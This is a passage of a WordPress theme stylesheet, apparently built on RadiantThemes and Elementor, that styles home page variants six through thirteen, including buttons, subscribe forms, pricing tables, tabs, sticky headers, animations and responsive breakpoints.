    box-shadow: 0 0 0 10px rgba(61, 89, 231, 0.1),
    0 0 0 30px rgba(61, 89, 231, 0.1),
    0 0 0 50px rgba(61, 89, 231, 0);
 }
}
.home-six-contact-form .form-row input[type="submit"] {
    margin-left: -62px;
    background-color: #0F6EB2;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.7px;
}
.home-six-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 30px 0px 0px 30px;
    border-right: 1px solid #D6D7D8;
    padding: 0 0 0 25px;
}
.arccordian-css .elementor-accordion .elementor-tab-title{
    border-radius:50px!important;
    border:1px solid #d4d4d4;
    margin-bottom:14px!important;
} 
 .arccordian-css .elementor-accordion .elementor-accordion-item{
     border:none!important;
}
.arccordian-css .elementor-accordion .elementor-tab-content{
    border-top:none!important;
}
.home-version-six-testimonial .owl-carousel .owl-item img{
    border-radius:50%;
}
 .page-id-5729 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
      background: linear-gradient(to right, #3BAAAE 0%, #39A1AD 100%);
      box-shadow: 0 0 25px rgba(0,0,0,0.15);
      border:none;
      padding: 6px 30px 6px 30px;
 }
 .page-id-5729 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
	color:#fff!important;
 }


/*END HOME PAGE SIX CSS*/


/*START HOME PAGE SEVEN CSS*/
  .home-seven-underline .elementor-image-box-content .elementor-image-box-title{
      text-decoration: underline !important
  }
  .home-seven-border-radius .elementor-widget-container{
         border-radius: 50%;
         width:250px;
         height:250px;
  }
  .service5-button{
    border-radius: 50%;
    background: #ffffff;
    border:1px solid #C5CCD2;
    width: 38px!important;
    height: 38px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
    color: #1a1c26;
  }
  .service5-button:hover {
    background: #3597F5;
    color: #ffffff;
    cursor: pointer;
    box-shadow: none;
}
.service5-button:hover h2{color: #ffffff;}
.service5-button.service_active{
    background-color:#3597F5;
}
.service5-button.service_active h2{color:#fff;}

.home-version-seven-pop-up-video-icon img{
    background-color: rgba(53, 151, 245, 0.1);
    border-radius: 50% !important;
    animation: home-seven-anim-btn 1.2s linear infinite;
}

@keyframes home-seven-anim-btn{
0% {
    box-shadow: 0 0 0 0  rgba(53, 151, 245, 0.1),
    0 0 0 10px  rgba(53, 151, 245, 0.1),
    0 0 0 30px  rgba(53, 151, 245, 0.1);
}

100% {
     box-shadow: 0 0 0 10px  rgba(53, 151, 245, 0.1),
     0 0 0 30px  rgba(53, 151, 245, 0.1),
     0 0 0 50px  rgba(53, 151, 245, 0.1);
 }
}

.home-seven-team .team.element-one .team-item > .holder > .pic{
    box-shadow:none;
}
.home-version-seven-banner-side-img .elementor-image{
    width:698px;
}
.home-version-seven-banner-btn .elementor-image-box-title a{
    position:relative;
}
.home-version-seven-banner-btn .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:before{
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    content: " ";
    width: 100%;
    height: 1px;
    z-index: 0;
    background-color:#ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.2s !important;
}
.home-version-seven-banner-btn{
    cursor: pointer;
}

.home-version-seven-banner-btn .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:after{
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color:#ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-version-seven-banner-btn .elementor-image-box-title a:hover:after,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:after,
.home-version-seven-banner-btn:hover .radiantthemes-custom-button-main:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}

.home-version-seven-banner-btn:hover .elementor-image-box-title a:hover:before,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:before{
    width: 0;
    left: auto;
    right: 0;
}
/*END HOME PAGE SEVEN CSS*/

/*START HOME PAGE EIGHT CSS*/

/*  .ryse-services-box-on-hover .elementor-column-wrap.elementor-element-populated:hover {*/
/*    background-color: transparent;*/
/*    background-image: linear-gradient(90deg, #fd616b 7%, #ff9067 64%);*/
/*    border-radius: 5px;*/
/*    transition:all 0.3s ease-in-out;*/
/*}*/
/* .ryse-services-box-on-hover:hover .elementor-image-box-img img{*/
/*    filter:brightness(0) invert(1);*/
/*}*/
  
/*.ryse-services-box-on-hover:hover .elementor-image-box-title{*/
/*    color:#fff !important;*/
/*}*/
/*.ryse-services-box-on-hover:hover .elementor-image-box-description{*/
/*    color:#fff !important;*/
/*}*/
/*.ryse-services-box-on-hover:hover .radiantthemes-custom-button-main{*/
/*    color:#fff !important;*/
/*}*/
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn{
    border-color:#fe5b6b!important;
    color:#fe5b6b!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn:hover{
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color:#fff!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .pricing .price,
.rt-pricing-table.element-one > .holder > .pricing .price sup{
        font-weight: 600!important;
}
.ryse-btn-on-hover .radiantthemes-custom-button-main:hover{
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color:#fff!important;
}
.ryse-eight-tab .rt-tab.element-one > ul.nav-tabs {
    margin-bottom: 16px!important;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item{
  margin-bottom: 20px;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item>.holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.home-version-six-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
    padding-top: 0;
}
.ryse-icon-circle .active{
    background:linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
}
.ryse-icon-circle .elementor-image-box-img{
   position: relative;
   display: inline-block;
   vertical-align: top;
   text-align: center;
   
}
.ryse-icon-circle  .elementor-image-box-img:before {
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   content: " ";
   box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);
   border-radius: 50%;
   width: 78px;
   height: 78px;
   margin: 0 auto;

}
.ryse-icon-circle:hover .elementor-image-box-img:before {
   background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
   
}
.ryse-icon-circle:hover .elementor-image-box-img img{
   filter:brightness(0) invert(1);
  
}
.ryse-margin-top-icon .elementor-image-box-img img{
    margin-top:-10px;
}

/*END HOME PAGE EIGHT CSS*/



/*START HOME PAGE NINE CSS*/
.page-id-7287 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main {
    background-color: transparent;
}
.page-id-7287 li.header-cart-bar {
    display: none !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-']{
    color:#fff !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    color:#fff;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before {
    position: absolute;
    top: 0;
    right: 4px;
    content: "";
    border: 1px solid #ffffff;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    z-index: -1;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img{
    filter:brightness(0);
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-']{
    color:#000 !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-hamburger-menu:before{
    background:#000;
} 
.home-nine-banner-img .elementor-image {
    width: 739px;
    float: left;
}
.subscribe-form{
    width: 100%;
    max-width: 570px;
    margin: 0 auto;
}
.subscribe-form .row {
    margin-right: 0;
    margin-left: 0;
}
.subscribe-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.subscribe-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.subscribe-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    padding:0 75px 0 25px;
    border-radius:30px 0px 0px 30px;
    border:none;
    background: #120D2D;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: -65px;
    background-color: #342C60;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 15px 41px;
    font-size: 16px;
    font-weight:500;
    letter-spacing: 0.7px;
}
.subscribe-form .form-row input::placeholder{
    color:#7167A6;
}
.home-nine-social-icon .elementor-image {
    border-radius: 50px;
    height: 30px;
    width: 30px;
    border: 1px solid #6C5BE1;
}
.home-nine-social-icon:hover .elementor-image {
    background: #6C5BE1;
    transition: all ease-in-out 0.3s;
}

/*END HOME PAGE NINE CSS*/



/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
   .overflow-responsive{
   overflow:hidden;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.overflow-responsive{
    overflow:hidden;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    padding: 4px 15px;
    font-size: 14px;
}
.wraper_header.style-eight .wraper_header_main .header-responsive-nav{
    margin-left: 7px;
}
}

.pagination > .current, .woocommerce nav.woocommerce-pagination ul li span.current{
	color: #1e1666 !important;
	background-color:transparent !important;
	box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}
.pagination > :hover {
    color: #1e1666 !important;
	background-color: transparent !important;
	box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}


/*Home eleven Start*/
.home-eleven-box-hover > div:hover{
background:#fff;
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
border-radius:10px;
transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-eleven-box-active > div{
background:#fff;
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
border-radius:10px;
}
.home-eleven-set-back{
    z-index:-1 !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active > a{
    background-color: #f25c6b;
    box-shadow: none;
    color:#fff;
}
.page-id-8956 .rt-pricing-table.element-nine .rt-list ul li i{
    padding: 0 10px 0 0;
    color:#e7526c;
        font-size: 12px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li{
    background-color: #f2e8e8;
}

.list-style-section h4{
text-align:left;
margin:0 0 6px 0;
}
.list-style-section p{
text-align:left;
}
.list-style-section img{
    margin-top:10px;
}
.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav {
    bottom: 30px;
    width: auto;
    text-align: left;
    left: -466px;
}

.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-prev:before,.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 22px;
    color: #e7536d;
    line-height: 32px;
    border-radius: 35px;
    background: #fff;
    height: 30px;
    width: 30px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    padding: 10px 13px;
    border: 1px solid #e0e0e8;
}
.home-eleven-text-position h3 {
    margin: -4px 0 15px 0;
}
.home-eleven-text-part h4{
    font-size:25px;
    color:#6A7C92;
}
.home-eleven-table-list ul li img{
    position: relative;
    padding-right: 30px !important;
    padding-top: 0px !important;
}
.home-eleven-table-list ul li {
    position: relative;
    padding-top: 3px !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs{
    margin-top: 20px;
    margin-bottom: 20px
}
.page-id-8956 .testimonial-style6 .description{
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
.elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
    margin-bottom: 10px;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
.elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
    margin-bottom: 10px;
}
}

/*Home eleven End*/

/*Home twelve start*/

.home-ten-button{
	margin-right: 0;
    text-align: center;
    padding: 7px 9px;
    display: block;	
}
.home-ten-hover-button .home-ten-button-hover{
display:none;
transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-ten-hover-button:hover .home-ten-button-normal{
   display:none; 
}
.home-ten-hover-button:hover .home-ten-button-hover{
display:block;
transform: translateY(-20px);
-webkit-transform: translateY(-20px);
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover {
    color: #fff;
}
.page-id-8956 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
    border-bottom: 1px solid #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before{
   background-color: #f25c6b; 
}
/*Home twelve start*/

.position-front{
    position:relative;
    z-index:999;
}
.position-left{
    margin:0;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs {
    margin-bottom: 20px;
    border-radius:5px;
    text-align: center;
    background: #fff;
    padding: 8px 0 8px 0;
    font-size: 0;
    box-shadow: 0px 0px 55px 0px rgba(0, 0, 0, 0.05);
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a:before{
bottom: -8px;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a{
padding:14px 30px 14px 30px;
}
.home-twelve-image-shadow img{
   box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.2) !important;
    border-radius: 20px !important;
}
 .blog.element-fourteen .blog-item>.holder>.post-btn>.post-button{
 background: linear-gradient(to right,#e93154 0%,#ff342d 100%);
}
/*Home twelve end*/

/*Home thirteen start*/

.box-hover-main .hover-thirteen-text{
visibility:hidden;
opacity:0;
position:absolute;
bottom:0;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}
.box-hover-main{
position:relative;
}

.box-hover-main:hover .hover-thirteen-text{
visibility:visible;
opacity:1;
}

.home-ten-hover-box > .elementor-column-wrap {
	position: relative;
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box > .elementor-column-wrap:before {
	position: absolute;
	bottom: -2px;
	right: 0;
	content: " ";
	width: 0;
	height: 2px;
	z-index: 0;
	background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%);
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box > .elementor-column-wrap:hover:before {
	width:100%;
	left: 0;
	right: auto;
}

.home-ten-image-hover-box .elementor-section-boxed {
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-image-hover-box:hover .elementor-section-boxed {
	transform: translateY(-20px);
}

.home-ten-testmonial-circle-img {
	position: absolute;
	animation-name: rotate;
	animation-duration: 3000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	width:85% !important;
}

@keyframes rotate {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

.home-version-thirteen-footer-form .form-row input[type="email"] {
    background: #fff !important;
    border: 1px solid #e0e0e8 !important;
    border-radius: 5px !important;
    height: 45px !important;
}
.home-version-thirteen-footer-form .form-row {
    margin-top: 20px;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    margin-left: -65px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    border: none;
    color: #fff;
    border-radius: 5px;
    padding: 10px 41px;
    font-size: 15px;
    font-weight: 400;
}
.home-version-thirteen-footer-back{
position:relative;
}
.home-version-thirteen-footer-back:after{
position:absolute;
content:"";
left:0;
height:100px;
width:100%;
top:-57px;
background:url("https://www.dvebe.sk/wp-content/uploads/2020/03/footer-top.png") no-repeat center top;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right !important;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}

.rt-pricing-table.element-seven > .holder > .heading .title,
.rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color: #1e1666 !important;
}

.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active > a{
    background-color: #8475e8;
    box-shadow: none;
    color:#fff;
}
.page-id-9054 .rt-pricing-table.element-nine .rt-list ul li img {
    padding: 0 10px 0 0;
    padding:0 10px 0 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li{
    background-color: #f3f5f9;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs {
    margin-top: 5px;
    margin-bottom: 20px;
}


.rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color:#282828;
}

.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup{
color:#221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub{
color:#221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 13px 35px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    color: #fff !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: 400;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    color: #fff !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
}

.rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 12px 35px;
    border:2px solid #ea3152;
    border-radius: 5px;
    color:#E93154 !important;
    background:none;
    font-size:15px;
    font-weight:400;
}
.rt-pricing-table.element-seven > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    background:none;
    color:#fff !important;
    border:2px solid #ea3152;
}
.rt-pricing-table.element-seven.spotlight > .holder > .icon{
        display: none;
}
.rt-pricing-table.element-seven > .holder > .icon{
        display: none;
}
.rt-pricing-table.element-seven.spotlight .holder{
    padding:80px 30px 82px 30px;
}
.rt-pricing-table.element-seven .holder{
    padding:80px 30px 80px 30px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub,
.rt-pricing-table.element-seven > .holder > .pricing .price sub{
    font-size:16px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.rt-pricing-table.element-seven > .holder > .pricing .price sup{
    font-size:16px;
}
.home-version-thirteen-footer-top-section{
    top: -115px;
    z-index:2;
}

.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    bottom: -61px;
    left: 0;
    right: inherit;
}

.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    width: 8px;
    height: 8px;
}
.page-id-9054 .testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span{
border:1px solid #6552e2;
background:none;
}
.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
background:#6552e2 !important;
}
.page-id-9054 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main {
    background: none;
}


.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
        color: #fff !important;
}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul>li span[class*=ti-] {
    color: #fff;

}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    color: #fff ;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main>.container {
    padding-top: 10px;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-hamburger-menu{
    color: #000 ;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{
color: #fff !important;
}


.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li span[class*=ti-] {
    color: #000;

}


/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.elementor-1685 .elementor-element.elementor-element-34eba4ed .elementor-image-box-wrapper .elementor-image-box-img {
    width: 30px !important;
}
.responsive-text-homer .radiantthemes-custom-button.element-one[data-button-direction=left] {
    text-align: center;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 10px;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

.rt-pricing-table.element-seven .holder,.rt-pricing-table.element-seven.spotlight .holder{
    box-shadow: 0px 0px 55px 0px rgba(84, 72, 163, 0.05);
    border-radius: 10px;
}



.home-version-thirteen-text-hover{
   transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}
.home-version-thirteen-text-hover:hover{
 transform: translateY(5px);
    -webkit-transform: translateY(5px);
}


.home-version-thirteen-text-hover{
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-version-thirteen-text-hover p a{
    position: relative;

}
.home-version-thirteen-text-hover:hover a:after {
 position:absolute;
background:#ff342e;
    bottom: -5px;
    content: " ";
    display: block;
    width: 100%;
    height: 1px;
   transform: translateY(5px) !important;
    -webkit-transform: translateY(5px) !important;
    text-decoration:none;
 
}
.home-thirteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-thirteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}

.page-id-9054 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{
    color: #E93154;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before{
    background-color: #E93154;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
  background-color: #E93154;  
}


.home-thirteen-body-btn{
    cursor: pointer;
}

.home-thirteen-body-btn .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:after{
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color:#FF342E;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-thirteen-body-btn .elementor-image-box-title a:hover:after,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:after,
.home-thirteen-body-btn:hover .radiantthemes-custom-button-main:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}

